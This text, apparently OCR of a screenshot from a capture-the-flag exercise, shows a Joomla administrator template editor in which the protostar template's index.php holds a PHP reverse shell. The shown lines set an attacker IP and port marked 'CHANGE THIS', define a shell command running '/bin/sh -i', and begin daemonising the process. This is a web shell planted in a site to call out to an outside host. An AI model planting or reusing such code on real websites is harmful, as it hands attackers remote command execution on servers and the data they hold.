 System Users Menus Content Components Extensions Help
The Daily Bugl...
Templates: Customise (Protostar)
Joomla!
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.9.13.134';  // CHANGE THIS
50 $port = 1327;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");